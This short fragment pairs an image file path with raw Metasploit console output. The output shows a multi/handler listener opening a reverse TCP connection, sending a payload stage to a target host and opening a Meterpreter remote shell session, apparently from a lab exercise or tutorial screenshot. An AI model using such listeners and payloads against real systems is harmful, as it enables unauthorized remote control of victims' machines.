 msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.1.93.214:7171
[*] Sending stage (179779 bytes) to 10.1.92.142
[*] Meterpreter session 1 opened (10.1.93.214:7171 -> 10.1.92.142:49306) at 2020
-06-12 01:55:10 +0000
meterpreter >